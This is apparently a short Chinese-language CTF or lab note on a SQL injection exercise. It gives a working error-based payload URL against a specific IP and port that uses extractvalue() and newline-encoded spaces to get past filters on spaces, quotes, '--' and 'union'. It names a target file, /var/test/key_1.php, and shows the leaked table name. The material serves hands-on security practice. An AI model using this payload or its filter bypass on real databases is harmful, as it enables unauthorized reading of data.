 103.238.227.13:10088/?id=1%0aand%0aextractvalue(1,concat(0x3a,(select%0agroup_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema=database()),0x3a))%23
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: ':temp:'